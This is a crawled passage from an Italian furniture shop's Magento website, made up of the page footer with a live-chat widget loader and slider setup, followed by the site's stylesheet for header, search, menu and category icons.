                    <div class=""><a href="https://www.google.com/search?q=lartdevivreonline&amp;oq=lartdevivreonline&amp;aqs=chrome..69i57j69i60l3j69i65l3.2791j0j1&amp;sourceid=chrome&amp;ie=UTF-8#lrd=0x4786bce5146b3601:0x7f3a50e276a928e,1,,,s" target="_blank">Leggi le recensioni su Google</a><br>
<a href="https://www.facebook.com/lartdevivreonline/reviews" target="_blank">Leggi le recensioni su Facebook</a></div>
                    </div>
            </div>
        </div>


    </div>
</div></div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lartdevivre.it\/it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lartdevivre.it\/it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lartdevivre.it\/it\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lartdevivre.it\/it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/55d46219a72b23ba2b8d4ee8/1bpvsguki';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        <script type="text/javascript">
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
<small class="copyright">
    <span>&copy; 2014-2023 l&#039;Art de Vivre s.n.c. Tutti i diritti riservati. - P.IVA 03804390965 - made with ♥ by  l&#039;Art de Vivre &amp; Nosodisk</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/source/_ldv.css
body_size: 13747
content:
/* @ldv-color-azzurro: #0083b9; */
.btn svg {
  float: left;
  font-size: 2rem;
}
.btn-xl {
  --bs-btn-padding-y: 1rem;
  --bs-btn-padding-x: 2rem;
  --bs-btn-font-size: 1.5rem;
}
.btn-primary {
  --bs-btn-color: #fff;
  --bs-btn-bg: #0183B9;
  --bs-btn-border-color: #0183B9;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #0b5ed7;
  --bs-btn-hover-border-color: #0a58ca;
  --bs-btn-focus-shadow-rgb: 49,132,253;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #0a58ca;
  --bs-btn-active-border-color: #0a53be;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #0183B9;
  --bs-btn-disabled-border-color: #0183B9;
}
.action.primary,
.action-primary,
a.action.primary,
a.action-primary {
  background: #0183B9;
  border: 1px solid #0183B9;
  color: #FFF !important;
}
.padding-10-px {
  padding: 10px;
}
.language-selector .languageflags {
  display: flex;
  justify-content: center;
}
body {
  background-color: #000;
}
.page-wrapper {
  /* padding-bottom: 80px; */
  background-color: #FFF;
}
.page-header {
  background-color: #333333;
  background: rgba(0, 0, 0, 0.8);
  -webkit-backdrop-filter: saturate(180%) blur(20px);
  backdrop-filter: saturate(180%) blur(20px);
  border-bottom: 0px solid #ccc;
  /*
   .switcher {
       .options {
           ul.dropdown{

               margin: 0;
               padding: 0;
               list-style: none none;
               background: #fff;
               border: 1px solid #bbb;
               margin-top: 4px;
               min-width: 160px;
               z-index: 100;
               box-sizing: border-box;
               display: none;
               position: absolute;
               top: 100%;
               box-shadow: 0 3px 3px rgb(0 0 0 / 15%);

           }
       }

    }
    */
}
@media (max-width: 768px) {
  .page-header {
    margin-bottom: -54px;
  }
}
.page-header .left-col .block-search {
  padding-left: 0;
}
.page-header #search_mini_form {
  position: absolute;
  display: none;
}
.page-header .mainlogo img {
  /* max-width: 90%; */
  max-width: 174px;
}
.page-header .main-header-row {
  min-height: 52px;
}
@media (max-width: 1023px) {
  .page-header .main-header-row .header-destra {
    padding-right: 10px !important;
  }
}
.page-header .langs-wrapper {
  height: 15px;
  display: inline-block;
  position: relative;
  float: right;
  margin-left: 13px;
}
.page-header .lang-flag {
  /* width: 55px; */
  height: 32.5px;
  /* float: left; */
  margin-left: 10px;
  /*border: 1px solid transparent; */
}
.page-header .lang-flag:hover {
  /* border: 2.5px solid #FFF; */
}
.page-header .row.panel.wrapper {
  display: none;
}
.page-header .minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
  margin-left: 13px;
  margin-top: 0px;
}
.page-header .minicart-wrapper .action.showcart:before {
  color: #FFF;
  /*
              -webkit-font-smoothing: antialiased;
              -moz-osx-font-smoothing: grayscale;
              font-size: 22px;
              line-height: 28px;
              color: #757575;
              content: '\e611';
              font-family: 'luma-icons';
              margin: 0;
              vertical-align: top;
              display: inline-block;
              font-weight: normal;
              overflow: hidden;
              speak: none;
              text-align: center;
              */
  content: ' ';
  background-image: url('../../images/icons/shopping_bag.svg');
  height: 30px;
  width: 30px;
  background-repeat: no-repeat;
  background-position: center;
}
.page-header .minicart-wrapper .action.showcart:hover:before {
  color: #0183B9;
}
.page-header .minicart-wrapper .action.showcart .counter.qty {
  color: #FFF;
  background-color: #0183B9;
  border-radius: 0;
  /* line-height: 140%; */
  /* padding: 0; */
  text-shadow: 0 0 0px #000 !important;
}
.page-header .block-search {
  display: none;
}
.page-header .block-search.open-overlay {
  width: 100%;
  height: 100vh;
  background-color: #000a;
  left: 0;
  top: 0px;
  position: fixed;
}
@media (max-width: 768px) {
  #maincontent {
    padding-top: 62px;
  }
}
/* SEARCHBAR */
.header-destra .action.search {
  cursor: pointer;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
  position: relative;
  float: right;
  margin-left: 13px;
  margin-top: 0px;
}
.header-destra .action.search:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\e611';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  color: #fff;
  content: ' ';
  background-image: url(../../images/icons/search.svg);
  height: 30px;
  width: 30px;
  background-repeat: no-repeat;
  background-position: center -7px;
}
.header-destra .action.search .text {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.searchbox-row {
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  width: 100%;
  position: fixed;
  top: 50px;
  z-index: 9900000;
  backdrop-filter: blur(3px);
  display: flex;
  flex-direction: row;
  align-content: flex-start;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  overflow: hidden;
}
.searchbox-row.hidden {
  display: none;
  height: 0;
}
.searchbox-row #search {
  border: 1px solid #0083b9;
  padding: 10px 20px;
  border-radius: 8px;
  height: 46px;
}
.searchbox-row .block-search {
  width: 100% !important;
}
.searchbox-row .block-search .action.search {
  width: 50px;
}
.searchbox-row .block-search .action.search:before {
  line-height: 46px;
}
.searchbox-row .search-autocomplete ul:not(:empty) {
  color: #999999;
  background: transparent;
  border: 0px solid #c2c2c2;
  border-top: 0;
  padding: 10px;
}
.searchbox-row .search-autocomplete ul li {
  border-top: 0px solid #111;
  cursor: pointer;
  margin: 0;
  padding: 5px 40px 5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.searchbox-row .search-autocomplete ul li:hover,
.searchbox-row .search-autocomplete ul li.selected {
  background: transparent;
  color: #FFF;
}
.searchbox-row .search-autocomplete ul li .amount {
  display: none;
}
.catalogsearch-result-index .search.result dl.block {
  display: none;
}
/* MENU CUSTOM */
/*
@font-face(
  @family-name:'icolartdevivre',
  @font-path: '@{baseDir}fonts/icolartdevivre.svg?-uzhdojxz#icolartdevivre',
  @font-format: 'svg',
  @font-weight: normal,
  @font-style: normal,
  @font-display: auto,
  @font-type: 'svg'
);
*/
@font-face {
  font-family: 'icolartdevivre';
  src: url('../../fonts/icolartdevivre.eot?-uzhdojxz');
  src: url('../../fonts/icolartdevivre.eot?#iefix-uzhdojxz') format('embedded-opentype'), url('../../fonts/icolartdevivre.ttf?-uzhdojxz') format('truetype'), url('../../fonts/icolartdevivre.woff?-uzhdojxz') format('woff'), url('../../fonts/icolartdevivre.svg?-uzhdojxz#icolartdevivre') format('svg');
  font-weight: normal;
  font-style: normal;
}
#ui-id-1.ui-menu {
  display: flex;
}
.compare.wrapper {
  height: 0px;
}
header.sticky-top {
  top: -1px;
  z-index: 5000;
}
.sticky-top.stickytop2 {
  top: 50px;
  background: #fff;
  z-index: 2700;
}
.sticky-top.stickytop3 {
  top: 50px;
  background: #fff;
  z-index: 2600;
}
/* NAV MENU */
.nav-sections,
.navigation {
  margin-bottom: 0px;
}
.nav-sections {
  -webkit-overflow-scrolling: touch;
  -webkit-transition: left 0.3s;
  -moz-transition: left 0.3s;
  -ms-transition: left 0.3s;
  transition: left 0.3s;
  height: 100%;
  left: calc(-1 * 100%);
  overflow: auto;
  position: fixed;
  top: 54px;
  width: calc(100%);
}
.nav-open .nav-sections {
  z-index: 99999 !important;
  background: #000;
}
.nav-open .nav-sections .nav-sections-item-title {
  display: none !important;
}
.nav-open .nav-sections .nav-sections-item-content {
  margin-top: 0px;
}
.nav-open .page-header {
  background: #000000;
  -webkit-backdrop-filter: none;
  backdrop-filter: none;
}
.nav-toggle:before,
.nav-toggle:hover:before {
  color: #FFF;
}
.nav-vert.navigation {
  background-color: #000;
  padding: 0px 40px 0px 40px;
}
.nav-vert.navigation li.level0:first-child {
  border-top: 0px solid #000;
}
.nav-vert.navigation li.level0:last-child {
  border-bottom: 0px solid #000;
}
.nav-vert.navigation a,
.nav-vert.navigation a:hover {
  color: #c3c3c3;
}
.nav-vert.navigation .level0 {
  border-top: 1px solid #424245;
}
.nav-vert.navigation .level0 > .level-top {
  font-weight: normal;
  padding: 10px 30px 10px 30px;
  text-transform: none;
  word-wrap: break-word;
}
.nav-vert.navigation .level0.active > a:not(.ui-state-active),
.nav-vert.navigation .level0.has-active > a:not(.ui-state-active) {
  color: #FFF;
  border-color: #0183B9;
  border-style: solid;
  border-width: 0 0 0 0px;
}
.nav-vert.navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.nav-vert.navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.nav-vert.navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.nav-vert.navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
  margin-left: 0px;
}
.center-col {
  /* ICONE MENU */
}
.center-col .nav-sections,
.center-col .navigation {
  background-color: transparent;
  margin-bottom: 0px;
}
.center-col .navigation .level0 > .level-top:hover,
.center-col .navigation .level0 > .level-top.ui-state-focus {
  color: #FFF;
}
.center-col .navigation .level0.active > .level-top,
.center-col .navigation .level0.has-active > .level-top {
  color: #FFF;
  border: none;
}
.center-col .navigation .level0 > .level-top {
  color: #FFF;
}
.center-col .navigation .level0 .submenu {
  border-top: 2px solid #0183B9;
}
.center-col .navigation .level0 .submenu a {
  text-decoration: none;
}
.center-col .ui-menu li.level0.nav-1,
.center-col .ui-menu li.level0.nav-2,
.center-col .ui-menu li.level0.nav-3,
.center-col .ui-menu li.level0.nav-4,
.center-col .ui-menu li.level0.nav-5,
.center-col .ui-menu li.level0.nav-6,
.center-col .ui-menu li.level0.nav-7,
.center-col .ui-menu li.level0.nav-8 {
  /*
          & > a{
            font-family: 'icolartdevivre';

            font-family: 'icolartdevivre' !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 50px;

            /* Better Font Rendering =========== * /
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
    }
    */
}
.center-col .ui-menu li.level0.nav-1.level-top.parent,
.center-col .ui-menu li.level0.nav-2.level-top.parent,
.center-col .ui-menu li.level0.nav-3.level-top.parent,
.center-col .ui-menu li.level0.nav-4.level-top.parent,
.center-col .ui-menu li.level0.nav-5.level-top.parent,
.center-col .ui-menu li.level0.nav-6.level-top.parent,
.center-col .ui-menu li.level0.nav-7.level-top.parent,
.center-col .ui-menu li.level0.nav-8.level-top.parent {
  /*
        a:before{

          width: 50px;
          display: block;
          text-align: center;
          line-height: 50px;
          position: absolute;
          font-size: 50px;

        }
        */
}
.center-col .ui-menu .level0 {
  font-size: 1.3rem;
  font-weight: normal;
}
.center-col .ui-menu .level0 .submenu {
  display: none !important;
  border-top: 4px solid #0183B9;
}
.center-col .ui-menu .level0 .submenu a {
  font-size: 1.4rem;
}
.center-col .ui-menu .level0.parent > .level-top {
  width: 100%;
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item {
  display: flex;
  /* height: 50px; */
  /* width: 80px; */
  align-content: center;
  align-items: center;
  justify-content: center;
  /*
             a:before{
               font-family: 'icolartdevivre';

               font-family: 'icolartdevivre' !important;
               speak: none;
               font-style: normal;
               font-weight: normal;
               font-variant: normal;
               text-transform: none;
               line-height: 50px;

               /* Better Font Rendering =========== * /
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;

        width: 50px;
        display: block;
        text-align: center;
        line-height: 50px;
        position: absolute;
        font-size: 50px;

        color:@ldv-color-bianco;
      }



      & > a > span:last-child{
        visibility: hidden;
        width: 0px;
        height: 0px;
        overflow: hidden;
        display: block;
      }

*/
  /*
      &.nav-1{
        & > a:before{
          content: "\e600";
        }
      }
      &.nav-2{
        & > a:before{
          content: "\e601";
        }
      }
      &.nav-3{
        & > a:before{
          content: "\e602";
        }
      }
      &.nav-4{
        & > a:before{
          content: "\e603";
        }
      }
      &.nav-5{
        & > a:before{
          content: "\e604";
        }
      }
      &.nav-6{
        & > a:before{
          content: "\e605";
        }
      }
      &.nav-7{
        & > a:before{
          content: "\e606";
        }
      }
      &.nav-8{
        & > a:before{
          content: "\e607";
        }
      }

         */
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item .ui-icon-caret-1-e,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item .ui-icon-caret-1-e {
  display: none;
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item a,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item a {
  padding: 0 10px;
  padding: 0px;
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item a span:not(.ui-menu-icon),
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item a span:not(.ui-menu-icon) {
  padding: 2px 12px;
  border-radius: 10px;
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item:hover,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item:hover,
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item.active,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item.active {
  /* background-color: @ldv-color-azzurro; */
  background-color: transparent;
  /*  & > a:before{
            color:@ldv-color-grigio;
          }
          */
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item:hover a span:not(.ui-menu-icon),
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item:hover a span:not(.ui-menu-icon),
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item.active a span:not(.ui-menu-icon),
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item.active a span:not(.ui-menu-icon) {
  background-color: #0183B9;
  /* padding: 2px 8px;
              border-radius: 13px; */
  padding: 2px 12px;
  border-radius: 10px;
}
.center-col .ui-menu .level-1 a {
  font-size: 1.5rem;
}
/* menu-icons */
.block.filter .owl-carousel .item a::before {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 41px 32px;
  background-origin: border-box;
}
.category-kitchen-furnishing .block.filter .owl-carousel .item a.componibile::before,
.category-arredamento-cucina .block.filter .owl-carousel .item a.componibile::before,
.category-kitchen-furnishing .block.filter .owl-carousel .item a.modular::before,
.category-arredamento-cucina .block.filter .owl-carousel .item a.modular::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/cucina-componibile.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.chaise-longue::before,
.category-giorno .block.filter .owl-carousel .item a.chaise-longue::before,
.category-living-room .block.filter .owl-carousel .item a.chaises-longues-::before,
.category-giorno .block.filter .owl-carousel .item a.chaises-longues-::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/chaise-longue.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.credenze-e-madie::before,
.category-giorno .block.filter .owl-carousel .item a.credenze-e-madie::before,
.category-living-room .block.filter .owl-carousel .item a.sideboards-and-cupboards::before,
.category-giorno .block.filter .owl-carousel .item a.sideboards-and-cupboards::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/credenze-e-madie.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.divani::before,
.category-giorno .block.filter .owl-carousel .item a.divani::before,
.category-living-room .block.filter .owl-carousel .item a.sofas::before,
.category-giorno .block.filter .owl-carousel .item a.sofas::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/divani.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.librerie::before,
.category-giorno .block.filter .owl-carousel .item a.librerie::before,
.category-living-room .block.filter .owl-carousel .item a.bookcases::before,
.category-giorno .block.filter .owl-carousel .item a.bookcases::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/librerie.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.mobili-tv::before,
.category-giorno .block.filter .owl-carousel .item a.mobili-tv::before,
.category-living-room .block.filter .owl-carousel .item a.tv-stands::before,
.category-giorno .block.filter .owl-carousel .item a.tv-stands::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/mobili-tv.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.pareti-attrezzate::before,
.category-giorno .block.filter .owl-carousel .item a.pareti-attrezzate::before,
.category-living-room .block.filter .owl-carousel .item a.wall-systems::before,
.category-giorno .block.filter .owl-carousel .item a.wall-systems::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/pareti-attrezzate.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.poltrone::before,
.category-giorno .block.filter .owl-carousel .item a.poltrone::before,
.category-living-room .block.filter .owl-carousel .item a.armchairs::before,
.category-giorno .block.filter .owl-carousel .item a.armchairs::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/poltrone.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.sedie::before,
.category-giorno .block.filter .owl-carousel .item a.sedie::before,
.category-living-room .block.filter .owl-carousel .item a.chairs::before,
.category-giorno .block.filter .owl-carousel .item a.chairs::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/sedie.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.sgabelli::before,
.category-giorno .block.filter .owl-carousel .item a.sgabelli::before,
.category-living-room .block.filter .owl-carousel .item a.stools::before,
.category-giorno .block.filter .owl-carousel .item a.stools::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/sgabelli.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.tavoli::before,
.category-giorno .block.filter .owl-carousel .item a.tavoli::before,
.category-living-room .block.filter .owl-carousel .item a.tables::before,
.category-giorno .block.filter .owl-carousel .item a.tables::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/tavoli.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.vetrine::before,
.category-giorno .block.filter .owl-carousel .item a.vetrine::before,
.category-living-room .block.filter .owl-carousel .item a.display-cabinets::before,
.category-giorno .block.filter .owl-carousel .item a.display-cabinets::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/vetrine.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.home-office::before,
.category-giorno .block.filter .owl-carousel .item a.home-office::before,
.category-living-room .block.filter .owl-carousel .item a.home-office::before,
.category-giorno .block.filter .owl-carousel .item a.home-office::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/home-office.svg);
  background-size: 41px 32px;
}
.category-bathroom-furniture .block.filter .owl-carousel .item a.fitted-bathroom::before,
.category-arredo-bagno .block.filter .owl-carousel .item a.fitted-bathroom::before,
.category-bathroom-furniture .block.filter .owl-carousel .item a.componibile::before,
.category-arredo-bagno .block.filter .owl-carousel .item a.componibile::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/bagno-componibile.svg);
  background-size: 41px 32px;
}
.category-bathroom-furniture .block.filter .owl-carousel .item a.laundry::before,
.category-arredo-bagno .block.filter .owl-carousel .item a.laundry::before,
.category-bathroom-furniture .block.filter .owl-carousel .item a.lavanderia::before,
.category-arredo-bagno .block.filter .owl-carousel .item a.lavanderia::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/bagno-lavanderia.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.accessories::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.accessories::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.accessori::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.accessori::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/accessori.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.coat-stands::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.coat-stands::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.appendiabiti::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.appendiabiti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/appendiabiti.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.wall-panels::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.wall-panels::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.boiserie::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.boiserie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/boiserie.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.entrance-furniture-and-shelves::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.entrance-furniture-and-shelves::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.ingressi-e-mensole::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.ingressi-e-mensole::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/mensole.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.wallpapers::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.wallpapers::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.carte-da-parati::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.carte-da-parati::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.carte-da-parati-::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.carte-da-parati-::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/carte-da-parati.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.console-tables::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.console-tables::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.consolle::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.consolle::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/consolle.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.contenitori-e-pensili::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.contenitori-e-pensili::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/contenitori-e-pensili.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.cuscini::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.cuscini::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/cuscini.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.mensole::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.mensole::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/mensole.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.poltrone::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.poltrone::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/poltrone.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.orologi::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.orologi::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/orologi.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.benches::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.benches::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.panche::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.panche::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/panche2.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.passamanerie::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.passamanerie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/passamanerie.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.decorative-panels::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.decorative-panels::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.pannelli-decorativi::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.pannelli-decorativi::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/pannelli-decorativi.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.doors-and-partition-panels::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.doors-and-partition-panels::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.porte-e-divisori::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.porte-e-divisori::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/porte-e-divisori.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.ottomans-and-poufs::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.ottomans-and-poufs::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.pouff::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.pouff::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/pouff.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.mirrors::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.mirrors::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.specchiere::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.specchiere::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/specchiere.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.shoe-racks::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.shoe-racks::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.scarpiere::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.scarpiere::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/scarpiere.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.desks::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.desks::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.scrivanie::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.scrivanie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/scrivanie.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.sedute-a-sacco::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.sedute-a-sacco::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/sedute-a-sacco.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.carpets::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.carpets::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.tappeti::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.tappeti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/tappeti.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.coffee-tables::before,
